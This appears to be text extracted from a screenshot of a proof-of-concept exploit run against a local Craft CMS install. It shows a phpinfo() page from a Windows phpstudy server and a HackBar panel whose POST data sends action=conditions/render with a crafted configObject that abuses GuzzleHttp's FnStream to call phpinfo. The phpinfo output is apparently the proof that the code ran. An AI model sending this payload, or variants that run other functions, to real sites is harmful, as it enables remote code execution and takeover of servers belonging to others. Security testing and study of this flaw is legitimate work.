 PHP Version 8.0.2
php
System Windows NT DESKTOP-KS4OHF2 10.0 build 22631 (Windows 10) AMD64
Build Date Feb 3 2021 18:29:10
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--with-oci8-12c=c:
\php-snap-build\dep-aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-19=c:\php-snap-
build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path no value
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php8.0.2nts\php.ini
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://craftcms/web/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\
\GuzzleHttp\\Psr7\\FnStream","__construct()":[{"close":null}],"_fn_close":"phpinfo"}}